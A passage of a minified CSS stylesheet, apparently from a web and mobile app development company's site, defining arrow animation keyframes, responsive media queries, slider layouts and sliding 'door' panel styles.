}}@keyframes cm-arrow-1{0%{top:11px;left:7px;-webkit-transform:rotate(126deg);-ms-transform:rotate(126deg);transform:rotate(126deg) }50%{top:5.5px;left:54px;-webkit-transform:rotate(138deg);-ms-transform:rotate(138deg);transform:rotate(138deg) }100%{top:9px;left:107px;-webkit-transform:rotate(148deg);-ms-transform:rotate(148deg);transform:rotate(148deg) }}.cm-anim-1.stop-arrow-move span.cm-arrow{top:7px;left:107px;-webkit-transform:rotate(148deg);-ms-transform:rotate(148deg);transform:rotate(148deg) }.line-wrapper img{width:75% }span.cm-arrow{width:10px;height:10px;border-left:3px solid #e50000;border-top:3px solid #e50000 }.cm-anim-2 .cm-count{top:24px;left:36px }.cm-anim-2 .line-wrapper{top:109px;right:-71px }.cm-anim-2 span.cm-arrow{top:3px;left:5px;-webkit-transform:rotate(153deg);-ms-transform:rotate(153deg);transform:rotate(153deg) }.cm-anim-2.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-2;animation-name:cm-arrow-2;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }@-webkit-keyframes cm-arrow-2{0%{top:3px;left:5px;-webkit-transform:rotate(153deg);transform:rotate(153deg) }50%{top:11px;left:50px;-webkit-transform:rotate(139deg);transform:rotate(139deg) }100%{top:9px;left:91px;-webkit-transform:rotate(126deg);transform:rotate(126deg) }}@keyframes cm-arrow-2{0%{top:3px;left:5px;-webkit-transform:rotate(153deg);transform:rotate(153deg) }50%{top:11px;left:50px;-webkit-transform:rotate(139deg);transform:rotate(139deg) }100%{top:9px;left:91px;-webkit-transform:rotate(126deg);transform:rotate(126deg) }}.cm-anim-2.stop-arrow-move span.cm-arrow{top:7px;left:90px;-webkit-transform:rotate(126deg);-ms-transform:rotate(126deg);transform:rotate(126deg) }.cm-anim-3 .cm-count{top:80px;left:20px }.cm-anim-3 .line-wrapper{top:51px;right:-63px }.cm-anim-3 span.cm-arrow{top:26px;left:6px;-webkit-transform:rotate(111deg);-ms-transform:rotate(111deg);transform:rotate(111deg) }.cm-anim-3.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-3;animation-name:cm-arrow-3;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }.cm-anim-4.arrow-move span.cm-arrow,.cm-anim-5.arrow-move span.cm-arrow{-webkit-animation-duration:1s;-ms-animation-duration:1s;-webkit-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-ms-animation-timing-function:linear }@-webkit-keyframes cm-arrow-3{0%{top:26px;left:6px;-webkit-transform:rotate(111deg);transform:rotate(111deg) }50%{top:9px;left:55px;-webkit-transform:rotate(114deg);transform:rotate(114deg) }100%{top:-2px;left:105px;-webkit-transform:rotate(120deg);transform:rotate(120deg) }}@keyframes cm-arrow-3{0%{top:26px;left:6px;-webkit-transform:rotate(111deg);transform:rotate(111deg) }50%{top:9px;left:55px;-webkit-transform:rotate(114deg);transform:rotate(114deg) }100%{top:-2px;left:105px;-webkit-transform:rotate(120deg);transform:rotate(120deg) }}.cm-anim-3.stop-arrow-move span.cm-arrow{top:-2px;left:105px;-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg) }.cm-anim-4 .cm-count{top:160px;left:20px }.cm-anim-4 .line-wrapper{top:104px;right:-10px }.cm-anim-4 span.cm-arrow{top:-6px;left:3px;-webkit-transform:rotate(172deg);-ms-transform:rotate(172deg);transform:rotate(172deg) }.cm-anim-4.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-4;-ms-animation-name:cm-arrow-4;animation-name:cm-arrow-4;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }@-webkit-keyframes cm-arrow-4{0%{top:-6px;left:3px;-webkit-transform:rotate(172deg);-ms-transform:rotate(172deg);transform:rotate(172deg) }20%{top:44px;left:43px;-webkit-transform:rotate(196deg);-ms-transform:rotate(196deg);transform:rotate(196deg) }40%{top:94px;left:57px;-webkit-transform:rotate(216deg);-ms-transform:rotate(216deg);transform:rotate(216deg) }60%{top:138px;left:60px;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg) }80%{top:193px;left:49px;-webkit-transform:rotate(249deg);-ms-transform:rotate(249deg);transform:rotate(249deg) }100%{top:237px;left:19px;-webkit-transform:rotate(264deg);-ms-transform:rotate(264deg);transform:rotate(264deg) }}@-ms-keyframes cm-arrow-4{0%{top:-6px;left:3px;-webkit-transform:rotate(172deg);-ms-transform:rotate(172deg);transform:rotate(172deg) }20%{top:44px;left:43px;-webkit-transform:rotate(196deg);-ms-transform:rotate(196deg);transform:rotate(196deg) }40%{top:94px;left:57px;-webkit-transform:rotate(216deg);-ms-transform:rotate(216deg);transform:rotate(216deg) }60%{top:138px;left:60px;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg) }80%{top:193px;left:49px;-webkit-transform:rotate(249deg);-ms-transform:rotate(249deg);transform:rotate(249deg) }100%{top:237px;left:19px;-webkit-transform:rotate(264deg);-ms-transform:rotate(264deg);transform:rotate(264deg) }}@keyframes cm-arrow-4{0%{top:-6px;left:3px;-webkit-transform:rotate(172deg);-ms-transform:rotate(172deg);transform:rotate(172deg) }20%{top:44px;left:43px;-webkit-transform:rotate(196deg);-ms-transform:rotate(196deg);transform:rotate(196deg) }40%{top:94px;left:57px;-webkit-transform:rotate(216deg);-ms-transform:rotate(216deg);transform:rotate(216deg) }60%{top:138px;left:60px;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg) }80%{top:193px;left:49px;-webkit-transform:rotate(249deg);-ms-transform:rotate(249deg);transform:rotate(249deg) }100%{top:237px;left:19px;-webkit-transform:rotate(264deg);-ms-transform:rotate(264deg);transform:rotate(264deg) }}.cm-anim-4.stop-arrow-move span.cm-arrow{top:237px;left:19px;-webkit-transform:rotate(264deg);-ms-transform:rotate(264deg);transform:rotate(264deg) }.cm-anim-5 .cm-count{top:51px;left:0 }.cm-anim-5{padding-top:40px }.cm-anim-5 .line-wrapper{left:-131px;top:98px }.cm-anim-5 span.cm-arrow{top:32px;left:128px;-webkit-transform:rotate(-22deg);-ms-transform:rotate(-22deg);transform:rotate(-22deg) }.cm-anim-5.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-5;-ms-animation-name:cm-arrow-5;animation-name:cm-arrow-5;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }@-webkit-keyframes cm-arrow-5{0%{top:32px;left:128px;-webkit-transform:rotate(-22deg);-ms-transform:rotate(-22deg);transform:rotate(-22deg) }50%{top:17px;left:73px;-webkit-transform:rotate(-22deg);-ms-transform:rotate(-22deg);transform:rotate(-22deg) }100%{top:-2px;left:16px;-webkit-transform:rotate(-19deg);-ms-transform:rotate(-19deg);transform:rotate(-19deg) }}@-ms-keyframes cm-arrow-5{0%{top:32px;left:128px;-webkit-transform:rotate(-22deg);-ms-transform:rotate(-22deg);transform:rotate(-22deg) }50%{top:17px;left:73px;-webkit-transform:rotate(-22deg);-ms-transform:rotate(-22deg);transform:rotate(-22deg) }100%{top:-2px;left:16px;-webkit-transform:rotate(-19deg);-ms-transform:rotate(-19deg);transform:rotate(-19deg) }}@keyframes cm-arrow-5{0%{top:32px;left:128px;-webkit-transform:rotate(-22deg);-ms-transform:rotate(-22deg);transform:rotate(-22deg) }50%{top:17px;left:73px;-webkit-transform:rotate(-22deg);-ms-transform:rotate(-22deg);transform:rotate(-22deg) }100%{top:-2px;left:16px;-webkit-transform:rotate(-19deg);-ms-transform:rotate(-19deg);transform:rotate(-19deg) }}.cm-anim-5.stop-arrow-move span.cm-arrow{top:-2px;left:16px;-webkit-transform:rotate(-19deg);-ms-transform:rotate(-19deg);transform:rotate(-19deg) }.cm-anim-6 .cm-count{top:30px;left:30px }.cm-anim-6{padding-top:30px }.cm-anim-6 .line-wrapper{left:-108px;top:72px }.cm-anim-6 span.cm-arrow{top:-4px;right:13px;-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg) }.cm-anim-6.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-6;-ms-animation-name:cm-arrow-6;animation-name:cm-arrow-6;-webkit-animation-duration:1s;-ms-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-ms-animation-timing-function:linear;animation-timing-function:linear }@-webkit-keyframes cm-arrow-6{0%{top:-4px;right:13px;-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg) }50%{top:7px;right:82px;-webkit-transform:rotate(-69deg);-ms-transform:rotate(-69deg);transform:rotate(-69deg) }100%{top:33px;right:142px;-webkit-transform:rotate(-89deg);-ms-transform:rotate(-89deg);transform:rotate(-89deg) }}@-ms-keyframes cm-arrow-6{0%{top:-4px;right:13px;-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg) }50%{top:7px;right:82px;-webkit-transform:rotate(-69deg);-ms-transform:rotate(-69deg);transform:rotate(-69deg) }100%{top:33px;right:142px;-webkit-transform:rotate(-89deg);-ms-transform:rotate(-89deg);transform:rotate(-89deg) }}@keyframes cm-arrow-6{0%{top:-4px;right:13px;-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg) }50%{top:7px;right:82px;-webkit-transform:rotate(-69deg);-ms-transform:rotate(-69deg);transform:rotate(-69deg) }100%{top:33px;right:142px;-webkit-transform:rotate(-89deg);-ms-transform:rotate(-89deg);transform:rotate(-89deg) }}.cm-anim-6.stop-arrow-move span.cm-arrow{top:33px;right:142px;-webkit-transform:rotate(-89deg);-ms-transform:rotate(-89deg);transform:rotate(-89deg) }.cm-anim-7 .cm-count{top:150px;left:30px }.cm-anim-7{padding-top:60px }}@media(min-width:992px){.visible-phone{display:none !important }.cm_slider_1 .cm_slider_title{padding-top:17% }.cm_slider_2 .cm_slider_title{padding-top:5.5% }.cm-cercle.cm-cercle-bottom-2{top:200px;left:21px;transform-origin:250% 0;transition:all .6s;border:0;z-index:9 }.cm-tab-desc-1 .cm-cercle.cm-cercle-bottom-2{transform:rotate(80deg) }.cm-tab-desc-2 .cm-cercle.cm-cercle-bottom-2{transform:rotate(63deg) }.cm-tab-desc-3 .cm-cercle.cm-cercle-bottom-2{transform:rotate(44deg) }.cm-tab-desc-4 .cm-cercle.cm-cercle-bottom-2{transform:rotate(31deg) }.cm-tab-desc-5 .cm-cercle.cm-cercle-bottom-2{transform:rotate(13deg) }}.cm-number-up ul li,.web-and-mobile-img{display:inline-block }@media(min-width:1025px) and (min-height:500px){.cm-next-gen-Mobile-app,.cm-we-craft-Mobile{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%) }.cm-we-craft-Mobile .section_contant{padding-top:15px }#section_1 .container.section_contant.h-100{position:relative;top:50%;transform:translateY(-50%) }}@media(min-width:1100px){._inner_wrapper{position:relative;top:50%;transform:translateY(-50%);height:585px }}@media(min-width:1199px){.cm-anim-1 .cm-count{top:150px;left:33% }.cm-anim-1 .line-wrapper{top:73px;right:-65px }.cm-anim-1 span.cm-arrow{top:11px;left:-12px;-webkit-transform:rotate(118deg);-ms-transform:rotate(118deg);transform:rotate(118deg) }.cm-anim-1.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-1;animation-name:cm-arrow-1;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear }.cm-anim-2.arrow-move span.cm-arrow,.cm-anim-3.arrow-move span.cm-arrow{-webkit-animation-duration:1s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear }@-webkit-keyframes cm-arrow-1{0%{top:11px;left:-12px;-webkit-transform:rotate(118deg);transform:rotate(118deg) }50%{top:3px;left:50px;-webkit-transform:rotate(135deg);transform:rotate(135deg) }100%{top:8px;left:122px;-webkit-transform:rotate(148deg);transform:rotate(148deg) }}@keyframes cm-arrow-1{0%{top:11px;left:-12px;-webkit-transform:rotate(118deg);transform:rotate(118deg) }50%{top:3px;left:50px;-webkit-transform:rotate(135deg);transform:rotate(135deg) }100%{top:8px;left:122px;-webkit-transform:rotate(148deg);transform:rotate(148deg) }}.cm-anim-1.stop-arrow-move span.cm-arrow{top:15px;left:122px;-webkit-transform:rotate(148deg);-ms-transform:rotate(148deg);transform:rotate(148deg) }.line-wrapper img{width:100% }span.cm-arrow{width:12px;height:12px;border-left:4px solid #e50000;border-top:4px solid #e50000 }.cm-anim-2 .cm-count{top:38px;left:60px }.cm-anim-2 .line-wrapper{top:132px;right:-65px }.cm-anim-2 span.cm-arrow{top:1px;left:-8px;-webkit-transform:rotate(148deg);-ms-transform:rotate(148deg);transform:rotate(148deg) }.cm-anim-2.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-2;animation-name:cm-arrow-2;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }@-webkit-keyframes cm-arrow-2{0%{top:1px;left:-8px;-webkit-transform:rotate(148deg);transform:rotate(148deg) }50%{top:10px;left:43px;-webkit-transform:rotate(137deg);transform:rotate(137deg) }100%{top:7px;left:104px;-webkit-transform:rotate(126deg);transform:rotate(126deg) }}@keyframes cm-arrow-2{0%{top:1px;left:-8px;-webkit-transform:rotate(148deg);transform:rotate(148deg) }50%{top:10px;left:43px;-webkit-transform:rotate(137deg);transform:rotate(137deg) }100%{top:7px;left:104px;-webkit-transform:rotate(126deg);transform:rotate(126deg) }}.cm-anim-2.stop-arrow-move span.cm-arrow{top:15px;left:104px;-webkit-transform:rotate(126deg);-ms-transform:rotate(126deg);transform:rotate(126deg) }.cm-anim-3 .cm-count{top:84px;left:47px }.cm-anim-3 .line-wrapper{top:61px;right:-63px }.cm-anim-3 span.cm-arrow{top:35px;left:-11px;-webkit-transform:rotate(112deg);-ms-transform:rotate(112deg);transform:rotate(112deg) }.cm-anim-3.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-3;animation-name:cm-arrow-3;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }.cm-anim-4.arrow-move span.cm-arrow,.cm-anim-5.arrow-move span.cm-arrow{-webkit-animation-duration:1s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear }@-webkit-keyframes cm-arrow-3{0%{top:35px;left:-11px;-webkit-transform:rotate(112deg);transform:rotate(112deg) }50%{top:14px;left:48px;-webkit-transform:rotate(120deg);transform:rotate(120deg) }100%{top:-3px;left:119px;-webkit-transform:rotate(124deg);transform:rotate(124deg) }}@keyframes cm-arrow-3{0%{top:35px;left:-11px;-webkit-transform:rotate(112deg);transform:rotate(112deg) }50%{top:14px;left:48px;-webkit-transform:rotate(120deg);transform:rotate(120deg) }100%{top:-3px;left:119px;-webkit-transform:rotate(124deg);transform:rotate(124deg) }}.cm-anim-3.stop-arrow-move span.cm-arrow{top:-3px;left:119px;-webkit-transform:rotate(124deg);-ms-transform:rotate(124deg);transform:rotate(124deg) }.cm-anim-4 .cm-count{top:168px;left:35px }.cm-anim-4 .line-wrapper{top:94px;right:-7px }.cm-anim-4 span.cm-arrow{top:-6px;left:-10px;-webkit-transform:rotate(162deg);-ms-transform:rotate(162deg);transform:rotate(162deg) }.cm-anim-4.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-4;animation-name:cm-arrow-4;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }@-webkit-keyframes cm-arrow-4{0%{top:-6px;left:-10px;-webkit-transform:rotate(162deg);transform:rotate(162deg) }20%{top:36px;left:34px;-webkit-transform:rotate(195deg);transform:rotate(195deg) }40%{top:96px;left:58px;-webkit-transform:rotate(213deg);transform:rotate(213deg) }60%{top:163px;left:68px;-webkit-transform:rotate(222deg);transform:rotate(222deg) }80%{top:233px;left:62px;-webkit-transform:rotate(236deg);transform:rotate(236deg) }100%{top:316px;left:12px;-webkit-transform:rotate(271deg);transform:rotate(271deg) }}@keyframes cm-arrow-4{0%{top:-6px;left:-10px;-webkit-transform:rotate(162deg);transform:rotate(162deg) }20%{top:36px;left:34px;-webkit-transform:rotate(195deg);transform:rotate(195deg) }40%{top:96px;left:58px;-webkit-transform:rotate(213deg);transform:rotate(213deg) }60%{top:163px;left:68px;-webkit-transform:rotate(222deg);transform:rotate(222deg) }80%{top:233px;left:62px;-webkit-transform:rotate(236deg);transform:rotate(236deg) }100%{top:316px;left:12px;-webkit-transform:rotate(271deg);transform:rotate(271deg) }}.cm-anim-4.stop-arrow-move span.cm-arrow{top:316px;left:12px;-webkit-transform:rotate(271deg);-ms-transform:rotate(271deg);transform:rotate(271deg) }.cm-anim-5 .cm-count{top:100px;left:20px }.cm-anim-5{padding-top:40px }.cm-anim-5 .line-wrapper{left:-116px;top:128px }.cm-anim-5 span.cm-arrow{top:41px;left:146px;-webkit-transform:rotate(-27deg);-ms-transform:rotate(-27deg);transform:rotate(-27deg) }.cm-anim-5.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-5;animation-name:cm-arrow-5;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }@-webkit-keyframes cm-arrow-5{0%{top:41px;left:146px;-webkit-transform:rotate(-27deg);transform:rotate(-27deg) }50%{top:23px;left:75px;-webkit-transform:rotate(-27deg);transform:rotate(-27deg) }100%{top:-2px;left:0;-webkit-transform:rotate(-20deg);transform:rotate(-20deg) }}@keyframes cm-arrow-5{0%{top:41px;left:146px;-webkit-transform:rotate(-27deg);transform:rotate(-27deg) }50%{top:23px;left:75px;-webkit-transform:rotate(-27deg);transform:rotate(-27deg) }100%{top:-2px;left:0;-webkit-transform:rotate(-20deg);transform:rotate(-20deg) }}.cm-anim-5.stop-arrow-move span.cm-arrow{top:-2px;left:0;-webkit-transform:rotate(-20deg);-ms-transform:rotate(-20deg);transform:rotate(-20deg) }.cm-anim-6 .cm-count{top:60px;left:43px }.cm-anim-6{padding-top:50px }.cm-anim-6 .line-wrapper{left:-120px;top:110px }.cm-anim-6 span.cm-arrow{top:-3px;right:-10px;-webkit-transform:rotate(-38deg);-ms-transform:rotate(-38deg);transform:rotate(-38deg) }.cm-anim-6.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-6;animation-name:cm-arrow-6;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear }@-webkit-keyframes cm-arrow-6{0%{top:-3px;right:-10px;-webkit-transform:rotate(-38deg);transform:rotate(-38deg) }50%{top:10px;right:80px;-webkit-transform:rotate(-65deg);transform:rotate(-65deg) }100%{top:44px;right:160px;-webkit-transform:rotate(-77deg);transform:rotate(-77deg) }}@keyframes cm-arrow-6{0%{top:-3px;right:-10px;-webkit-transform:rotate(-38deg);transform:rotate(-38deg) }50%{top:10px;right:80px;-webkit-transform:rotate(-65deg);transform:rotate(-65deg) }100%{top:44px;right:160px;-webkit-transform:rotate(-77deg);transform:rotate(-77deg) }}.cm-anim-6.stop-arrow-move span.cm-arrow{top:44px;right:160px;-webkit-transform:rotate(-77deg);-ms-transform:rotate(-77deg);transform:rotate(-77deg) }.cm-anim-7 .cm-count{top:155px;left:40px }.cm-anim-7{padding-top:65px }}.cm-anim-hover img.cm-bulb,.cm-anim-hover img.cm-bulb-light{-ms-animation-duration:1s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear }@media(max-width:1199px){.cm_slider_3 ul{position:relative;top:0 }}@media(max-width:1090px){.cm_slider_2 .slider-img-2{right:-30px;left:auto }.cm_slider_2 .slider-img-3{left:auto;right:-15px }.portfolio-second .cm-show-lock{left:50px }.portfolio-first .cm-show-lock{right:50px }}@media(max-width:992px){.cm_slider{padding:70px 0 }.cm_slider_inner{text-align:center }.cm_slider_3 ul{margin-top:30px }.owl-carousel h1{font-size:32px;margin-top:0;margin-bottom:15px }.owl-carousel p{font-size:16px }.slider-img-wrap{margin-top:40px }.cm_slider_3 ul li{width:calc(100% / 2 - 4px);padding:0 15px;margin-bottom:20px }.cm_slider_3 ul li img{max-width:50% }.cm_slider_3 ul li h3{font-size:18px;margin:15px 0 }}@media(max-width:767px){li.dropdown ul.dropdown-menu {height: 210px;overflow-y: scroll;}.slider-img-wrap img{max-width:60% }.cm_slider_3 ul li img{max-width:50% }.cm_slider_2 .slider-img-2{top:75px }.cm_slider_2 .slider-img-3{top:116px;width:55px !important }.slide ul{padding-left:19px }.copyright{margin-bottom:60px }.cm_country_text{width:150px !important }}.cm-top-mobile-inner{height:100%;padding-top:0 }.web-and-mobile-img img{max-width:315px;position:relative;left:0 }.web-and-mobile-title h1{font-size:28px;text-transform:uppercase;line-height:1.4;margin-bottom:20px;-webkit-animation-delay:.2s;animation-delay:.2s;font-weight:600;margin-top:25px }.web-and-mobile-title p{padding-right:14%;-webkit-animation-delay:.4s;animation-delay:.4s;color:#000;font-size:15px;line-height:25px;font-weight:500;margin-bottom:25px }.web-and-mobile-title a{font-size:13px;text-transform:uppercase;display:inline-block;color:#e50000;border:1px solid #e50000;padding:15px 20px;line-height:1;font-weight:500;margin-top:20px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s }.web-and-mobile-title a:hover{color:#fff;background:#e50000 }.cm-number-up ul{margin:0;padding:0;list-style:none }.cm-number-up ul li{width:25%;margin-right:calc(15% / 3 - 3px);text-align:center;min-height:150px;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15);vertical-align:top;border-radius:2px;padding:20px }.cm-number-up ul li:last-child{margin-right:0 }.cm-number-up ul li .cm-num-rsult{display:block;font-size:40px;color:#e50000;font-weight:600;text-align:center }.cm-number-up ul li .cm-text{font-size:18px;color:#000;font-weight:500;display:block }._door_closed .cm-visible-lock,.cm-show-lock h5,.door-inner-title h3{text-transform:uppercase;font-weight:600;color:#fff }.portfolio-icon{left:50%;top:50%;transform:translate(-50%,-50%) scale(0);opacity:0 }.mobile_web_wraper {position: relative;width: 100%;height: 100vh;min-height: 650px;overflow: hidden;}._door_wrapper {position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0px 0px 10px rgba(0,0,0,0.3) }.cm-lock-btn {position: absolute;width: 100px;height: 100%;}._door_open ._door_wrapper {display: none !important;}._door_open ._inner_wrapper {display: block !important;}.mobile_web_wraper .owl-carousel .owl-stage-outer {min-height: 650px !important;}._web_wrapper._door_closed{right: -94%;background: #ff9800}._door_wrapper .container{position:relative;top:50%;transform:translateY(-50%) }.cm-show-lock{text-align:center;color:#fff;position:relative;top:112px;display:inline-block }.cm-show-lock h5{font-size:38px }.cm-show-lock p{font-size:20px }._web_wrapper .cm-show-lock{float:right }._door_wrapper_img{text-align:center }._mobile_wrapper ._door_wrapper_img{padding-left:42px }._door_wrapper_img img{height:478px }._web_wrapper ._door_wrapper_img{padding-right:42px }.cm-lock-btn{position:absolute;width:100px;height:100% }._mobile_wrapper .cm-lock-btn{right:0 }.svg_door_handle{width:30px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) }._web_wrapper .cm-lock-btn{left:0 }.svg_door_handle:after{content:"";width:54px;height:11px;border-radius:10px;top:23px;-webkit-transition:all .3s cubic-bezier(.76,.31,.76,.31);-o-transition:all .3s cubic-bezier(.76,.31,.76,.31);transition:all .3s cubic-bezier(.76,.31,.76,.31);position:absolute }._web_wrapper .svg_door_handle:after{left:12px;background:#fff;-webkit-transform-origin:2px 5px;-ms-transform-origin:2px 5px;transform-origin:2px 5px }._mobile_wrapper .svg_door_handle:after{right:12px;background:#e50000;-webkit-transform-origin:52px 6px;-ms-transform-origin:52px 6px;transform-origin:52px 6px }._mobile_wrapper .handle_cercle{fill:#961a1e }._mobile_wrapper .cercle_half{fill:#790004 }._mobile_wrapper:hover .svg_door_handle:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg) }._web_wrapper:hover .svg_door_handle:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg) }._web_wrapper .door_handle_box{fill:#f0efef }._web_wrapper .handle_cercle{fill:#cfcfce }._web_wrapper .cercle_half{fill:#b1b1ad }.door_inner_l_2 ._door_center_contant path,.door_inner_l_3 ._door_center_contant path,.door_inner_l_3 ._door_center_contant polygon,.door_inner_l_4 ._door_center_contant path,.door_inner_l_4 ._door_center_contant polygon,.door_inner_r_1 .svg_express path,.door_inner_r_2 .svg.svg_meteor path,.door_inner_r_3 .svg path,.svg_curtain svg,.svg_router svg{fill:#fff }.cm-visible-lock{display:none }._door_closed .cm-lock-wrap,._door_open .cm-lock-wrap{display:none !important }._door_closed .cm-visible-lock{display: block;transform: rotate(90deg) translateX(10%);position: absolute;top: 20%;font-size: 50px;margin: 0;-webkit-text-stroke: 2px #fff;color: transparent;font-family: 'Conv_Acumin-BdPro';}._web_wrapper._door_closed .cm-visible-lock{left:-60px }._mobile_wrapper._door_closed .closed_rr{position:absolute;width:30px;height:30px;border-radius:100%;background:#fff;right:-17px;top:48%;transform:translateY(-50%) }._mobile_wrapper._door_closed .closed_rr:after{content:"";position:absolute;width:12px;height:12px;border-right:3px solid #3d3d3d;border-top:3px solid #3d3d3d;left:8px;top:9px;transform:rotate(45deg) }._web_wrapper._door_closed .closed_rr{position:absolute;width:30px;height:30px;border-radius:100%;background:#fff;left:-17px;top:47%;transform:translateY(-50%) }._web_wrapper._door_closed .closed_rr:after{content:"";position:absolute;width:12px;height:12px;border-right:3px solid #e91511;border-top:3px solid #e91511;left:9px;top:9px;transform:rotate(-135deg) }._mobile_wrapper,._web_wrapper{padding:30px 0 35px;top:0;width:100%;min-height:600px;cursor:pointer;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;height:100%;position:absolute }._mobile_wrapper{left:-50%;background:#3d3d3d }._door_open{cursor:default }._mobile_wrapper._door_open,._mobile_wrapper._door_open.cm_0,._web_wrapper._door_open.cm_0{background:#bf0c0c !important }._mobile_wrapper._door_open.cm_1{background:#3d3d3d !important }._mobile_wrapper._door_open.cm_2{background:#797979 !important }._web_wrapper._door_open.cm_1{background:#3d3d3d !important }._mobile_wrapper._door_open.cm_3,._web_wrapper._door_open.cm_2{background:#efefef !important }._web_wrapper._door_open.cm_3{background:#efefef !important }._mobile_wrapper._door_closed {left: -94%;background: #c9c9c9 !important;z-index: 999;}._web_wrapper{right:-50%;background:#bf0c0c }._mobile_wrapper._door_open{background:#bf0c0c !important}._mobile_wrapper._door_open.cm_3{}#section_5 ._mobile_wrapper._door_open.cm_3 .door-inner-title h3,#section_5 ._web_wrapper._door_open.cm_3 .door-inner-title h3{color: #000}#section_5 ._mobile_wrapper._door_open.cm_3 .door_inner_contant h3,#section_5 ._web_wrapper._door_open.cm_3 .door_inner_contant h3{color: #e50000}#section_5 ._mobile_wrapper._door_open.cm_3 .door_inner_contant p,#section_5 ._mobile_wrapper._door_open.cm_3 .door_inner_contant ul li,#section_5 ._web_wrapper._door_open.cm_3 .door_inner_contant p,#section_5 ._web_wrapper._door_open.cm_3 .door_inner_contant ul li{color: #000}#section_5 ._mobile_wrapper._door_open.cm_3 .door_inner_contant ul li:before,#section_5 ._web_wrapper._door_open.cm_3 .door_inner_contant ul li:before{position: absolute;content: "";background: #000;height: 6px;width: 6px;border-radius: 50%;left: -3px;top: 13px;}._mobile_wrapper._door_open.cm_3 .door_inner_contant h3{color: #ffde00}._web_wrapper._door_open.cm_2, ._web_wrapper._door_open.cm_4 {background: #7d7d7d !important;}._inner_wrapper{color:#fff;display: none }.door-inner-title h3{font-size: 35px;text-align: center;margin-top: 0;margin-bottom: 60px;text-transform: capitalize;}.door-inner-title h3{font-size:35px;font-weight:600;margin-bottom:30px;text-align:center;margin-top:0;text-transform:capitalize }.door_inner_contant h4{font-weight:500;font-size:13px;margin-top:0;position:relative;top:-6px }._door_inner_center_img_wrapper:after,._door_inner_center_img_wrapper:before{top:50%;transform:translate(-50%,-50%);border-radius:100%;left:50%;content:"" }.door_inner_contant p{font-size: 15px;font-weight: 400;line-height: 30px;margin: 18px 0;color: #fff;font-family: 'Montserrat', sans-serif;}.door_inner_contant h3{font-size: 22px;text-transform: none;font-weight: 600;font-family: Conv_ProximaNova-Regular;color: #ffde00;}._door_open .door_inner_contant h2,._door_open .door_inner_contant h3,._door_open.cm_0 .door_inner_contant h2,._door_open.cm_0 .door_inner_contant h3,._door_open.cm_1 .door_inner_contant h2,._door_open.cm_1 .door_inner_contant h3{color:#ffde00 }.door_inner_contant h2{font-size:26px;white-space:nowrap;text-transform:none }._door_open.cm_2 .door_inner_contant h2,._door_open.cm_2 .door_inner_contant h3,._door_open.cm_3 .door_inner_contant h2,._door_open.cm_3 .door_inner_contant h3{color:#e91511 }._door_open.cm_3 .door-inner-title h3,._door_open.cm_3 .door-inner-title h3,._door_open.cm_3 .door_inner_contant h4,._door_open.cm_3 .door_inner_contant p,._door_open.cm_3 .door_inner_contant ul li,._web_wrapper._door_open.cm_2 .door-inner-title h3,._web_wrapper._door_open.cm_2 .door-inner-title h3,._web_wrapper._door_open.cm_2 .door_inner_contant h4,._web_wrapper._door_open.cm_2 .door_inner_contant p,._web_wrapper._door_open.cm_2 .door_inner_contant ul li{color:#fff }.door_inner_contant ul{margin:25px 0 }.door_inner_contant ul li{font-size: 15px;font-weight: 400;line-height: 30px;font-family: 'Montserrat', sans-serif;}._door_inner_center_img_wrapper{width:415px;height:415px;margin:0 auto;position:relative;border-radius:100% }._door_inner_center_img_wrapper:before{position:absolute;width:340px;height:340px }._door_inner_center_img_wrapper:after{position:absolute;width:245px;height:245px;background:#fff 